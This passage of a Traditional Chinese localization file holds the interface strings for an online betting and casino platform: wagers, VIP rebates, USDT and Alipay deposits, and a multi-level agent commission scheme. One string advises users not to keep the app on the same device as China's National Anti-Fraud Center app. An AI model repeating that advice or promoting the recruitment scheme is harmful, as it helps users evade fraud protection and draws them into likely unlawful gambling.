員賬戶。監控出於服務質保，防止詐騙和法規遵循方面的原因，我們將對客戶的通信記錄進行保存和監控（如：電話和郵件記錄）。客戶有權要求我們勿將其個人信息直接用於市場推銷。如果您想行使此權利，客戶應準備以下；書面提交申請提供可以證明您身份的信息（如：賬號，用戶名，註冊信息）寫明個人信息哪裡不正確及需修正的內容。隱私權保護規則的認同一旦客戶在{ platform }註冊開戶就代表您認同此隱私權保護規則條款。我們將定期更新此政策條款，因此我們建議客戶您也定期進行查閱。如果我們對該政策有所更改，我們將在相關網頁上發布消息。政策更改後，客戶持續使用{ platform }網站將被視為客戶認同該政策的更改。如果客戶不接受此政策的更改，您可以選擇停用我們的網站服務。如果該政策條款與其它局部特殊條款產生分歧，將適用局部特殊條款。","common.choose_country":"選擇國家","user.business.introduction.deposit.tip1":"代理可以將代理餘額給自身下線會員進行代存，單筆最低代存金額為1。","universal.deleteAddressTip":"是否刪除當前地址？","user.isNotSame":"兩次輸入密碼不同","sport.own_goal":"烏龍球","user.sponsor.2.content":"<p>國際米蘭足球俱樂部（F.C.Internazionale Milano，簡稱國米），是一家位於意大利倫巴第大區米蘭市的足球俱樂部，成立於1908年3月9日。球隊主場為梅阿查體育場，現征戰於意大利足球甲級聯賽。</p><p>國際米蘭是“米蘭板球與足球俱樂部”（即AC米蘭俱樂部）的一部分會員分流出來後組建的足球俱樂部。因為俱樂部成立之初即向全世界所有球員敞開大門，所以稱之為“國際”俱樂部與AC米蘭和尤文圖斯兩支球隊並稱為北方三強。國際米蘭是唯一一支拿過五冠王（歐冠、意甲、意大利杯、意大利超級杯和國際足聯俱樂部世界杯）的意大利聯賽球隊。</p>","web.confirmPass":"確認密碼",eight:"八","result.Home-Run":"本壘打","user.bank.upload_weChat_QR_code":"上傳微信二維碼",drag_the_football_to_the_right_to_fill_the_puzzle:"向右拖動足球填充拼圖","universal.money":"金額",man:"男","transaction.quota_conversion":"額度轉換","user.bank.alipay_QR_code":"支付寶二維碼","result.EventScore":"得分","user.rebate.balance":"我的返水金額","user.recharge.checkInformation":"核對信息",set_fund_password:"設置資金密碼","user.vip.no_cashback_list":"不返水列表",release_to_jump_to_next_page:"釋放即可跳至下一頁","user.business.inquire":"諮詢","vip-detail.5_title":"簽到紅包","user.betRecord.betNum":"投注額","universal.modifyFundPass":"修改資金密碼",lottery_agent:"彩票代理","score.free_throw_percentage":"罰球命中率","user.bank.unbind":"解綁銀行卡","user.business.monthValidMemberCnt":"本月有效會員","fund-record.cancel":"取消","user.exchange.realTime":"實時價格","sport.goal":"進球","vip-detail.4_text":"會員可在每週二去VIP頁面領取相應等級的紅包彩金。 （每周紅包彩金1倍流水即可提款）","user.fundRecord.date":"近7日",breakthrough_of_luck:"運氣爆棚","sport.dangerous_action":"危險動作",no_result:"無結果","business.effective_betting":"有效投注","sport.cause_of_event":"事件原因","user.activity.list":"中獎名單","casino.share":"分享","universal.status":"狀態","business.all":"全部","sport.period_pens":"點球大戰","business.deposit_information":"代存信息","team.Juventus":"尤文圖斯","sport.continued_foul":"持續犯規","business.deposit_amount":"存款金額","business.submit_application":"提交申請","business.betting_amount":"投注金額","user.fundRecord.artificial":"人工入款","user.business.introduction.problem":"轉賬常見問題","user.bank.inputAlipayAccount":"請輸入支付寶賬號","user.recharge.cancelTip":"是否取消本次申請？","score.REB":"籃板","sport.home_away":"同主客",go_to_bind:"前往綁定","sport.european_plate":"歐洲盤","user.feedback.placeholder":"請詳細描述你遇到的問題","user.share.ID":"我的id","game.bet_amount":"投注金額","user.download.version":"IOS12.0或以上","score.PF":"犯規",go_to_recharge:"前往充值","user.business.introduction.sendProblem":"彩金贈送常見問題",reserved_capital:"預約本金","user.business.introduction.send.levelProblem.question1":"a、其他平台的等級調整到本平台是什麼等級？","user.inviteFriend.agent.howProxy":"怎麼代理?","universal.unknownUnion":"未知聯賽","user.business.withdrawCount":"取款金額","user.business.introduction.send.levelProblem.question2":" b、在哪裡查看我的調級記錄？",no_longer_receive:"不再領取","web.forgetPass":"忘記密碼？","sport.team_name":"隊名","sport.intentional_foul":"故意犯規（防守球員為最後一名防守人時）","user.download.tip2":"優秀頂級贊助商 給你得力精彩","user.inviteFriend.agent.BrebateContent":"B的下級流水*下級流水區間 - 下級所得返佣，即(E+F)*40-0，所得(10+3)*40-0=520","user.download.tip3":"VIP多種等級 月月有福利 日日有驚喜",realName:"真實姓名","business.required_running_amount":"所需流水",deposit_date:"代存日期","user.download.tip1":"即時數據與分析 助你輕鬆投注","casino.outFullScreen":"退出全屏","business.transfer_record":"轉線記錄","universal.startDate":"開始日期","score.MIN":"出場時間","user.service.androidDW":"安卓下載","web.personalInfo":"點擊查看個人信息","sport.season":"賽季","user.inviteFriend.achievement.tip":"提示：若直屬業績&lt;代理業績，則代理業績不算入團隊業績。","sport.statistics":"統計","sport.parlay":"串關","user.fundRecord.walletDeposit":"錢包入款","game.hot":"熱門","web.inputPhone":"請輸入手機號","universal.changePage":"換一張","sport.all":"全部","sport.appointment_successful":"預約成功","business.this_month":"本月","sport.period_ot":"加時","user.currency.unbind":"刪除虛擬幣地址",remaining_stake:"剩餘本金","sport.intervention_var_review":"干預var複審","sport.period_q2":"第二節","sport.period_q1":"第一節","sport.period_q4":"第四節","sport.period_q3":"第三節","casino.inputKeyWord":"請輸入搜索關鍵詞","user.betRecord.settlementM":"結算本金","user.betRecord.settlement":"提前結算","sport.and":"和 ","business.line_transfer_record":"轉線記錄","agent.inviteCode":"會員ID","sport.days":"天","user.activity.submitGuess":"提交競猜","universal.remark":"備註","user.withdraw.withdrawTip2":"請耐心等待審核","user.withdraw.withdrawTip1":"您有一筆提現申請","login.get_code":"獲取驗證碼","business.deposit_and_withdrawal_records":"存取款記錄","user.betRecord.weekly":"7天內","business.platform_fee":"平台費","vip-detail.6_title":"晉級優惠","sport.other_reasons":"其他原因","user.info.wechatMsg2":"微信號格式不正確","universal.wallet_name":"錢包名稱","user.download.footer":"為了您的隱私安全，請勿與“國家反詐中心”APP同設備使用",select_language:"選擇語系","user.info.wechatMsg1":"微信號不能為空","web.hot":"熱門的","user.business.noApply":"未申請","universal.reject":"拒絕","login.login":"登錄","sport.sort_by_time":"時間","universal.rebate":"返水","business.dividend_return":"紅利返水","user.business.tip2":"會員統計實時更新，實時數據","user.business.tip3":"分析報表，清晰簡單","sport.tactical_foul/tactical_substitution":"戰術犯規/戰術換人","business.level_up_this_month":"本月調級","user.business.tip1":"實時數據 清晰簡單","user.activity.content":"活動內容","business.member_report":"會員報表","agent.game_gategory":"遊戲類別","platform.name":"体育","user.rebate.record":"洗碼記錄","universal.cancel":"取消","sport.total_score2":"總局分",seven:"七","user.exchange.usdtNum":"USDT數量","user.betRecord.appointment":"預約中","universal.submiting":"提交中","vip.accumulated_valid_bets":"累計積分","user.activity.venue":"活動場館","score.FG":"投籃","agent.addGroup":"今日團隊新增人數","user.inviteFriend.agent.howProxyContent":"掃碼或者點擊邀請鏈接選擇在瀏覽器中打開，註冊下載遊戲，用您的專屬二維碼或邀請鏈接去推廣。","score.net":"淨","user.activity.allVenue":"{ platform }所有場館","user.rebate.toGame":"前往遊戲",five:"五","score.gain_loss":"進/失","universal.modifyLoginPass":"修改登錄密碼","universal.access.area":"您的地區","universal.nameRegister":"用戶名註冊","business.actual_profit_and_loss":"實際盈虧","score.FT":"罰球","user.currency.inputAddress":"請輸入或粘貼地址","user.out":"退出登錄","user.activity.outrightAct.tip":"注：選擇（冠軍）-對應聯賽賽區冠軍盤口即可",no_data:"暫無數據","user.business.time":"預計審核時間：1個工作日","user.business.introduction.send.transferProblem.question1":"a、為什麼通過我推廣鏈接註冊的會員卻在別的代理線下？","user.business.introduction.send.transferProblem.question2":" b、在哪裡查看我的轉線記錄？","universal.handicap":"盤口設置","user.details":"詳情",match_time:"比賽時間","user.activity.redRain.max":"每一波最高","user.recharge.cancelContent":" 如已完成轉賬請勿取消！否則導致存款不到賬，平台概不負責。","user.activity.chuckAct.table.head2":"復活金","user.activity.chuckAct.table.head3":"流水倍數","user.activity.chuckAct.table.head1":"有效投注",sponsorship:"贊助","score.fouls":"犯規數","sport.penalty_kick_is_over":"點球大戰結束","result.EventGameScore":"總局分",expired:"已失效","business.member_deposit":"會員代存","login.register":"註冊","business.actual_win_or_loss":"實際輸贏","sport.tennis":"網球","sport.injured_opponent/injured_substitution":"侵犯對手/受傷換人","business.transfer_this_month":"本月轉線","user.vip.points":"累計積分",we_chat:"微信",not_yet_open:"暫未開放","user.vip.withdraw":"存款要求","user.inviteFriend.agent.Brebate":"B所得返佣","vip-detail.8_title":"降級標準","sport.penalty_kick":"點球",please_select_wallet:"請選擇錢包","sport.penalty_kick_not_scored":"點球未進","game.profit_and_loss":"盈虧","user.business.rechargeCount":"存款金額","user.business.introduction.send.tip1":"商務合作-管理中心-會員管理-操作 -彩金贈送彩金贈送前請先設置資金密碼，支付密碼設置步驟： 個人中心-安全中心-設置資金密碼","universal.add_payment_method":"新增收款方式","sport.period_ft":"全場",red_envelope_rain_remaining:"紅包雨剩餘","user.withdraw.selectDigitalAddress":"選擇虛擬幣地址","user.business.introduction.send.privacy.notice":"注",view_commission:"查看佣金","universal.unbind":"解綁","business.level_up":"調級","user.activity.guessContent":"競猜內容","user.activity.rebate.rule7":"7、此活動為平台提供給真實玩家的福利，任何用戶或團體以不正常的方式投注、套取活動優惠，平台保留在不通知的情況下凍結賬戶的權利，並不退還款項；","business.new_grade":"調後級別","user.bank.weChatAccount":"微信賬號","user.activity.rebate.rule4":"4、返水金額=總有效投注 X vip返水比例；","user.activity.rebate.rule3":"3、申請方式：會員無需申請，未自助洗碼返水將於每日北京時間15：00開始自動派發，返水僅需1倍流水即可提現；","user.activity.rebate.rule6":"6、每個用戶僅限使用一個賬號參與本次活動（手機號碼/電子郵箱/戶籍地址/現居地址/銀行卡/IP地址/電腦或上網設備以及其他信息相同均視為同一賬號），違規不享受該活動；","sport.penalty":"點球","user.activity.rebate.rule5":"5、有效投注定義：體育及電競投注（若投注內出現輸半或贏半的情況，系統將計算總投注額的一半為有效投注），任何平局、取消的賽事投注，任何未產生輸贏結果的、投注失敗的、對押的投注，任何體育類按最終結果輸贏為有效投注；電子類內的棋牌遊戲如百家樂/21點等投注；彩票類任何對押、和局、無效的、投注失敗的、未產生輸贏結果的投注；棋牌類任何未產生輸贏結果的、投注失敗的、對押的；以上類型的投注不計算為有效投注；","business.please_enter_another_platform_link":"請輸入其他平台鏈接","user.withdraw.addDigitalAddress":"添加虛擬幣地址","user.activity.rebate.rule2":"2、系統可以支持手動洗碼，未洗碼的用戶計算週期：前一天凌晨（北京時間00:00am）至當天凌晨（北京時間00:00 am）的返水報表；","user.activity.rebate.rule1":"1、本活動與平台其它活動共享，滿足條件即可參加；","user.fundRecord.rechargeName":"存款人名稱","login.forgot_your_password":"忘記密碼","sport.other_early":"其他早盤","web.loginPass":"登錄密碼","business.bonus_date":"彩金日期","sport.minute":"分鐘","user.business.validMembers":"有效會員","user.betRecord.preSettlement":"預約提前結算","sport.period_ht":"半場","network.reconnect":"重新連接","agent.my_player":"我的玩家","user.recharge.currency":"法定貨幣","common.choose_lang":"選擇語系","sport.qualifying_competition":"預選賽","user.business.verifyCanceled":"審核取消","vip-detail.1_text":"會員的累計有效打碼達到相應級別的要求，即可在次日0點晉級相應的VIP等級。","game.fg_slot_machines":"FG老虎機","user.inviteFriend.baseInfo":"基本信息","user.login.validateCode":"手機驗證碼",single_order:"單","user.currency.addAddress":"添加地址","sport.MON":"星期一","user.activity.league.radio":"救援比例","universal.wallet_account":"錢包帳戶","user.business.introduction.commissionCom":"佣金組成",no_more_reminders_within_24_hours:"24小時內不再提醒","game.most_popular":"最受歡迎","universal.score":"讓分","user.betRecord.league":"所屬聯賽","universal.BO3":"三盤兩勝","user.activity.daySignOn.giftLevel":"禮金等級","user.business.winCount":"輸贏金額","user.service.technology.question2":"有關保護賬戶資料的提示","user.business.introduction.send.privacy.c":"c、會員提供的所有個人信息，其傳送均通過 128 位 SSL加密的安全端口，並存放在普通公眾無法進入的保密環境之中。所有數據的內部出入將受到嚴格限制和嚴密監控。","user.service.technology.question1":"如何避免賬戶被盜用","sport.double_fault":"雙發失誤","user.activity.joinUs":"最多1次瓜分機會，快來參與吧","user.activity.chuckAct.submit":"提交",partial_bets_have_failed:"部分注單投注失敗","sport.VAR":"VAR","user.betRecord.confirmPre":"確認預約","user.service.technology.answer4":"4.如果你收到一封電子郵件，您懷疑是不是真正的或遇到任何欺詐網站假冒網站，請立即通知在線客服人員。","user.activity.outrightAct.table1.head4":"包賠金額","user.service.technology.answer5":"請定期登錄賬號檢查您的銀行帳戶餘額。如果您懷疑您的賬號已被未經授權的人訪問，請立即更改您的密碼，並立即通知客服人員。如果有任何可疑交易或錯誤，立即通知我們。","user.activity.outrightAct.table1.head3":"負盈利金額","user.activity.outrightAct.table1.head2":"加贈彩金","user.activity.outrightAct.table1.head1":"盈利金額","user.betRecord.result":"比賽結果",unsettled:"未結","universal.add_wallet":"新增錢包","agent.agent_performance":"代理業績","sport.bet_failed":"下注失敗","user.download.downloadApp":"下載APP","user.bank.bindCard":"綁定賬戶","business.member_betting_details":"會員投注詳情","sport.score":"得分","user.service.technology.answer1":"1.請不要回复需要您提供個人信息或者是更改密碼的郵件，釣魚者通常以虛假的和聳人聽聞的消息（如“緊急- 您的賬號信息可能已經被盜”）為了從用戶那裡獲得立即的反應。不會要求客戶的電子郵件密碼或賬號信息。即使你認為電子郵件可能是合法的，請勿回應並聯繫我們的客服進行驗證或訪問，查看公告、通知等信息。","sport.unknown_match":"未知比賽","user.service.technology.answer2":"2.如果你想訪問一個屬於的網站，請在瀏覽器中直接輸入相關的網址進入，不要通過電子郵件中的任何超鏈接登錄。釣魚者經常在電子郵件使用鏈接直接使受害人進入虛假的網站，通常使用類似的網址去替換網址，點擊時，在地址欄中顯示的URL可能看起來像真的，但有幾種方法可以偽造，帶你去到冒牌的網站。如果你懷疑一封郵件是假的，請不要點擊郵件中任何鏈接，請聯繫客戶服務驗證。並多次檢查瀏覽器網址欄的地址是否是的有效地址。","user.service.technology.answer3":"3.在您投注之前或者是在網站做任何銀行交易時，請確保您正在訪問的網站是安全的服務器，它使用加密來保護您的個人數據和網上的交易。在地址欄中查看網絡地址。如果你訪問的網站是安全的服務器，它應該以“https://”（“S”安全）而不是通常的“http://”(SSL加密數據，防劫持)。在瀏覽器的狀態欄中查找一個鎖圖標。你可以通過在你的鼠標懸停在圖標上來檢查加密的級別。請注意，該網站是使用加密的事實並不意味著該網站是合法的。它只會告訴你，數據是以加密的形式發送的。","game.successful_bet":"下注成功","result.EventCorner":"角球","user.activity.outrightAct.submitTip":"請輸入訂單號","business.submission_time":"提交時間",real_name:"真實姓名","user.business.introduction.send.privacy":"隱私保護規則","universal.isReceived":"已領取","user.vip.withdrawalNum":"日提款次數","sport.game_score":"局分","casino.maintaining":"該遊戲正在維護中",copy_successfully:"複製成功",go_to_casino:"前往娛樂","user.fundRecord.tradeNum":"交易額度","universal.task.tip1_first":"邀請好友下載App，可領取[amount]/設備","business.promotion_url":"推廣網址","business.dowry_gift_instructions":"彩禮贈送說明","user.recharge.digital.checkInfoContent":"轉賬請核對以上協議，否則金額會丟失將不能到賬！","user.activity.toRecharge":"去存款","sport.other":"其他","sport.leave_the_game_arena":"離開比賽賽場","user.recharge.status.tip5":"五.請及時前往存款，附言有效時間只有30分鐘！","user.recharge.status.tip6":"六.請勿使用支付寶，微信轉賬至公司賬戶！","user.recharge.status.tip3":"三.轉賬必須填寫正確附言（備註），否則存款無法及時到賬！","user.recharge.status.tip4":"四.下次存款時，請獲取新的賬號，存入舊賬號將無法到賬！","user.info.validatePhone":"手機號格式不正確","user.recharge.status.tip7":"七.若存款存在疑問，請及時聯繫客服！","casino.tip":"缺少參數,進入遊戲失敗!","user.activity.free.example":"例：活動指定賽事為：6月2日托特納姆熱刺VS利物浦，在該賽事內進行投注活動要求盤口的注單，整體合計結算結果為負利，系統將在比賽完場結算後及時返還。","casino.recent":"最近的","user.recharge.status.tip1":"一.請使用“{depoistName}”本人銀行名字彙款，他人姓名匯款將可能出現延遲或無法到賬！","user.recharge.status.tip2":"二.轉賬金額須與訂單金額一致，否則存款無法及時到賬！","chat.order.betNum":"投注額","game.green_rises_red_falls":"綠漲紅跌","user.download.rapidApp":"下載極速版APP","sport.bet_parlay_insufficient":"盤口數量不足，無法串場","user.business.introduction.send.privacy.notice.tip3":"3、如出現會員新註冊不在名下可進行轉線申請","user.business.introduction.send.privacy.notice.tip2":"2、下載後未註冊，一定時間後再註冊會飛回總線","user.business.introduction.send.privacy.notice.tip1":"1、下載跟註冊時 IP 需保持一致，否則會註冊到總線","vip-detail.7_title":"保級要求",feature_suggestion:"功能建議","sport.this_league":"此項賽事","casino.newGame":"新遊戲","user.fundRecord.payment":"出款",language_change:"語言變更","login.select_area_code":"選擇區號","user.activities":"優惠活動","user.fundRecord.account2":"提現賬戶","user.fundRecord.account1":"收款賬戶","web.hotGame":"熱門遊戲","business.net_profit":"淨盈利","user.info.nicknameMsg2":"暱稱長度不能超過16位","user.activity.freeNum":"單場賽事免費獎池金額","universal.socketTip":"瀏覽器不支持WebSocket","user.info.nicknameMsg1":"暱稱不能為空","share.code":"推薦碼","game.final_price":"最終價格","user.message.notice":"平台公告","sport.rolling":"滾球","recharge.maintenance":"充值系統維護中","user.recharge.name":"存款人姓名","web.phoneValidate":"手機號和驗證碼不能為空",timezone_text:"時區","user.exchange.tip1":"只能兌換USDT，成交價格以全球最大數字幣交易所幣安(Binance)市場實時行情為準！","user.exchange.tip2":"兌換後幣種出款所需的流水和已有流水按照實時匯率同步變動即幣種流水共享。","web.noData":"抱歉...還沒有相關遊戲","user.vip.tip":"加入VIP專享豪禮","user.vip.scoreRule":"積分規則","sport.football":"足球",one_click_copy_failed__please_long_press_the_text_to_copy_manually:"一鍵複製失敗，請長按文本手動複製","game.rank":"名次","user.service.download":"下載APP","user.business.memberRecord":"會員記錄","user.activity.parlayAct.apply":"立即申請","universal.task.tip3":"單局打碼[validAmount]，獎勵[amount]","universal.task.tip4":"累積充值[recharge]，獎勵[amount]",electronic_agent:"電子代理","universal.task.tip1":"邀請好友[memberMin]-[memberMax]，首充送[amount]/人","user.business.activeMemberTip":"本月登錄過的玩家","universal.task.tip2":"[taskName]，可領取[amount]","user.instantScore":"即時比分","user.inviteFriend.friendQuery.title":"好友查詢","business.state":"狀態","universal.trick.tip1":"累積有效投注{validAmount}，可領取{amount}","user.activity.league.balance":"最高救援金額","business.member_management":"會員管理",CU:"常","user.business.introduction.netProfit":"淨盈利為","user.recharge.warningTip.tip4":"四.若實際到賬{currencyType}數量與訂單不符，則無法到賬","universal.half_ah":"半場讓球","game.effective_coding":"有效打碼",discussions_about_politics:"談論政治","user.recharge.warningTip.tip3":"三.充值後你可進入收款記錄頁面跟踪進度","user.business.registerPage":"註冊頁","user.recharge.warningTip.tip2":"二.充值需要12個網絡確認才能到賬","user.recharge.warningTip.tip1":"一.禁止向上述收款地址充值非{ bankName }資產，否則不可找回","universal.task.canRebate":"可返水","user.download.firstTF.tutorial":"IOS-TF下載安裝教學",nine:"九","sport.halftime":"半場","sport.set_handicap":"讓盤","agent.total_performance":"總業績","user.business.selectYearMonth":"選擇年月","business.third_level_agency_commission":"三級代理抽佣","user.service":"服務","user.betRecord.pan":"投注盤口","universal.goTo":"前往","user.activity.parlayAct.submitTip":"請輸入訂單號","user.business.introduction.commissionTerm.title3.tip1":"1.本平台的合營部代理專員將會協助代理商給下線辦理開戶業務並觀察其投注狀況。代理商及會員皆須同意並遵守本平台的會員條例，政策及操作程序。代理商可隨時登入管理後台了解其下線會員的賬戶報表。","user.business.introduction.commissionTerm.title3.tip2":"2.如發現違規行為，本平台保留對代理商或會員之賬戶加以拒絕或凍結的權利。","user.business.introduction.commissionTerm.title3.tip3":"3.在某些情況下，經過認真審查本平台保留單方面修改合作協議上的任何條款的權力，本平台保留單方面修改合作協議上的任何條款的權力。","user.business.revoke":"撤銷申請","user.business.introduction.send.privacy.bref":"簡介","team.Manchester_City":"曼城","recharge_wallet_status.tip1":"1.未下載錢包App請先下載；","recharge_wallet_status.tip2":"2.點選開啟錢包App付款；","recharge_wallet_status.tip3":"3.使用錢包App掃描付款；","recharge_wallet_status.tip4":"4.複製錢包地址付款；","login.please_enter_password":"請輸入密碼","transaction.recharge":"充值","universal.not":"無","web.passValidate":"密碼包含數字和字母，長度在6-12位之間","user.currency.pleaseSelectProtocal":"請選擇協議",mobile_phone_verification:"手機驗證","agent.tip":"佣金結算週期為日結,分享好友或朋友圈可獲得分享獎勵!","user.activity.chuckAct.rule6":"為避免文字理解差异，本平臺保留本活動最終解釋權。","user.activity.fbDemand":"足球：雙方球隊終場比分","user.activity.chuckAct.rule4":"同一手機號、姓名、郵箱地址、銀行卡號、IP地址等資訊的遊戲帳號，每天僅可參與一次，若有違規者，將不享受此紅利。","user.activity.chuckAct.rule5":"任何用戶或團夥以不正常的管道進行套取活動優惠，本站將保留在不通知的情况下凍結或關閉相關帳戶的權利，且用戶會被列入黑名單。","user.activity.object":"活動對象","universal.to":"到","user.recharge.please":"請在","business.win_or_lose":"輸贏","business.last_month":"上月","user.activity.chuckAct.rule2":"注單賠率須在歐洲盤1.7-2.3或香港盤0.7-1.3之間，每個注單限申請一次，一場比賽僅限一個注單申請。","user.activity.chuckAct.rule3":"本活動與返水優惠共亯，活動彩金不與其他優惠共亯。","user.activity.chuckAct.rule1":"投注籃球（讓分盤、大小球盤）的注單，不包括虛擬體育、串關以及提前結算的注單。","business.deposit_succeeded":"代存成功",set_new_password:"設置新密碼",strand:"串","score.remaining_pauses":"剩餘暫停數","business.disabl_login":"禁止登入","game.i_know":"我知道了","business.refuse":"拒絕","web.newPass":"新密碼","business.level_up_record":"調級記錄","user.betRecord.initBalance":"初始本金","universal.endDate":"結束日期","result.EventYellow":"黃牌","user.business.drawDepMoneyCount":"存提款金額","team.Bayern_Munich":"拜仁慕尼黑","universal.personalCenter":"個人中心","user.info.telegramMsg1":"telegram賬號不能為空",unselect_all:"反選","user.info.telegramMsg2":"telegram賬號格式不正確",red_envelope:"紅包",timezone_search_placeholder:"搜尋國家或城市","sport.expiration_date":"截至時間","business.confirmed_amount":"確認彩金","user.bind":"綁定賬戶","business.number_of_notes":"注單筆數","user.activity.firstMember":"本平台首存成員","user.recharge.cancelApply":"取消申請","user.betRecord.turbo":"串場","sport.football_data":"足球數據",recharge_link_not_available:"請聯絡客服，修改跳轉方式","user.recharge.threePay.failWarning":"<p>打開失敗，請重試！ </p>","vip.signed_in":"已簽到","business.member_account":"會員賬號","business.confirm_deposit":"確認代存","user.betRecord.team":"比賽隊伍",share_link:"分享鏈接","web.inconsistent":"兩次密碼不一致","user.business.monthWinOrLose":"本月實際盈虧","web.validateCode":"驗證碼","user.inviteFriend.agent.whereLevelContent":"遊戲主界面，點擊“推廣賺錢”-“我的佣金”就能看到您的業績等級、可領取佣金、歷史結算佣金情況。",return_amount:"返還額","game.bullish":"看漲","user.business.realAmountTip":"負數代表玩家輸錢，正數代表玩家贏錢","sport.gorner_kick":"角球","universal.timezone":"時區","sport.accept_none":"不接受任何賠率變動","web.fundPass":"資金密碼","universal.taskDaily":"每日任務","user.withdraw.tradeTime":"交易時間","sport.period_inning_8":"第8局","sport.period_inning_9":"第9局","sport.period_inning_6":"第6局","sport.period_inning_7":"第7局","sport.period_inning_4":"第4局","sport.period_inning_5":"第5局","sport.no_event_data":"暫無事件數據","sport.period_inning_2":"第2局","sport.period_inning_3":"第3局","user.business.introduction.send.privacy.tip":"以下為我們關於客戶個人信息隱私權保護規則的內容：",share_qr_code:"分享二維碼","user.betRecord.betScore":"下注比分","universal.winingTip":"恭喜你，中獎了","sport.end":"結束",total_possible_win:"總可贏","universal.newLoginPass":"新登錄密碼","sport.period_inning_1":"第1局","user.info.phoneMsg1":"手機號不能為空","user.recharge.finishPayment":"內完成支付","user.info.phoneMsg2":"手機號格式不正確","agent.addNum":"今日新增直屬人數","user.business.introduction.send.levelProblem":"調級常見問題","user.betRecord.tip3":"該投注將被定時結算，且與該投注相關的最終結果將不影響返還至您賬戶中的金額，返還額已包含本金。","sport.dangerous_offense":"危險進攻",copied:"已復制","user.betRecord.tip2":"當前系統支持查詢最近30天的投註記錄","sponsor.name":"麥孔·\n道格拉斯","user.betRecord.tip1":"{Multiple}的投注將{reservation}結算，且與該投注相關的最終結果不影響已結算至您賬戶中的金額","business.no_note":"無注單","user.sponsor.3.content":"<p>麥孔（Maicon）， 全名麥孔·道格拉斯·西塞南多（Maicon Douglas Sisenando），1981年7月26日出生于巴西新漢堡，巴西職業足球運動員，司職右後衛，現效力于意丁的索納足球俱樂部。\n2001年，麥孔出道于巴西克魯塞羅足球俱樂部。2004年，麥孔轉會至法甲摩納哥足球俱樂部。2006年，麥孔轉會至意甲國際米蘭足球俱樂部。2010年，麥孔幫助國際米蘭加冕三冠王。 2012年後，麥孔先後效力于英超曼徹斯特城足球俱樂部和意甲羅馬足球俱樂部。 2017年5月，麥孔以自由球員的身份加盟巴甲阿瓦伊足球俱樂部。2018年1月，麥孔宣布正式退役。2018年12月，麥孔宣布複出加盟巴西足球乙級聯賽克裏西烏馬足球俱樂部。2019年12月，麥孔正式退役。2020年12月13日，麥孔再次複出並加盟意丁的索納足球俱樂部。\n2003年，麥孔開始爲巴西國家隊效力，之後幫助巴西國家隊奪得兩屆美洲杯冠軍和兩屆國際足聯聯合會杯冠軍。</p>",bet_amount:"投注金額","user.bank.pleaseSelectBank":"請選擇銀行","login.account":"賬戶","sport.card":"罰牌","user.betRecord.tip4":"該投注將被立即結算，且與該投注相關的最終結果將不影響返還至您賬戶中的金額，返還額已包含本金。","user.business.introduction.send.howLevel.tip1":"商務合作-會員管理-操作-會員調級申請,上傳能證明該會員在其他平台的等級證明圖片，並填寫其他平台會員賬號、其他平台等級、其他平台鏈接，以及備註即可進行申請","sport.handicap_ou_bk":"讓分 & 大/小","sport.fumble":"失球","sport.the_line_or_odds_has_changed":"球線或賠率已變更","user.login.pass":"登錄密碼","universal.access.ip":"您的ip","sport.switch_line":"切換線路","user.activity.platform":"{ platform }每日指定賽事",cancel_failed_try_again_later:"取消預約單失敗，請稍後再試","user.info.registerDate":"註冊日期","user.fundRecord.usdt":"虛擬幣入款","user.inviteFriend.agent.whatDemand":"充值提現有什麼要求?","user.delete":"刪除","game.current_transaction":"當前交易",settings:"設置","user.business.verifySuccess":"審核成功","user.activity.income.example":"舉例：假設本次銀行卡返利1%，A用戶通過銀行卡渠道存款了1,000人民幣，成功到賬後可以額外獲得10人民幣獎勵。","user.info.reviseWechat":"修改微信號","result.BreakScore":"單桿得分","universal.selectUnion":"選擇聯賽","user.recharge.warningTip":"重要提醒","sport.knockout":"淘汰賽","score.rank":"排名","user.activity.condition":"活動條件","business.remark:":"備註:","business.bonus_gift":"彩金贈送","sport.injured_or_suspended":"傷停情況","user.activity.selectMoney":"選擇金額","web.inputUserName":"請輸入用戶名","web.inputInviteCode":"請輸入邀請碼","business.level_up_rate":"調級率","network.error":"線路異常，請嘗試重新連接","user.activity.introductionContent":"活動期間，{platform}將指定精彩賽事開啟免費競猜瓜分獎池優惠，所有用戶無需存款和投注即可免費參與其中，海量彩金唾手可得！ ！",today:"今日","user.vip.validScore":"三個月內有效積分","user.bank.bindWithdrawInfo":"綁定提款信息",fifteen:"十五",languageType:"ZHO","sport.bet_no_match_parlay_rule":"請刪除不符串場規則的項目","user.activity.chuckAct.submitTip":"請輸入訂單號","sport.kill_count":"擊殺數","universal.bankCard":"銀行卡","result.Sixes":"六分",the_rain_of_red_envelopes_is_over:"紅包雨已結束","business.please_enter_the_flow_multiple":"請輸入流水倍數","business.secondary_agent_commission":"二級代理抽佣","user.bank.upload_alipay_QR_code":"上傳支付寶二維碼","chat.showOrder":"曬了一單","vip-detail.2_title":"升級禮金",forgot_password:"忘記密碼","sport.moon":"月",sports_agent:"體育代理","user.activity.jackpot":"每場競猜成功瓜分獎池","user.recharge.bindTip":"請先綁定收款管道","universal.electron":"電子","universal.goLogin":"前往登錄","user.business.introduction.commissionTerm":"權責條款","business.please_enter_comments":"請輸入備註","sport.overtime":"加時","business.game_record":"遊戲記錄","web.maintain.tip":"該遊戲正在維護中",timezone_change:"時區變更","web.usernameValidate":"用戶帳戶包含數字和字母，長度在6-13位之間","universal.sliderTip":"拖動滑塊完成拼圖","user.service.24hours":"24小時竭誠為您服務","sport.popular":"熱門","web.register.phone":"手機號碼註冊","user.activity.chuckAct.content":"活動期間本平臺會員投注籃球讓分盤、大小球盤，盤口因卡在0.5分未能中獎的情况下，可獲得卡盤復活彩金。","user.withdraw.maxNum":"您本次最高提現","vip.daily_withdrawals":"每日提款次數","user.business.introduction.commissionPay.tip1":"1.支付時間：佣金結算日為每月5日；","user.business.introduction.commissionPay.tip2":"2.淨盈利負值：當月若是虧損，則虧損值累計下個月進行計算;","user.fundRecord.rechargeQuery":"充值查詢","user.business.introduction.commissionPay.tip3":"3.無佣金情況：當月有效會員少於{validMemberCnt}人，或淨盈利≤ { netProfit }，則當月無佣金；","game.guessing":"競猜中","agent.team_size":"團隊人數","user.business.introduction.send.question1":"a、每月彩金可以留著下個月使用嗎？","user.business.introduction.send.question2":"b、在哪裡查看我的彩金贈送記錄？","business.normal":"正常","user.business.introduction.send.answer1":"釋：可以正常使用。","user.business.introduction.send.answer2":"釋：存提款記錄 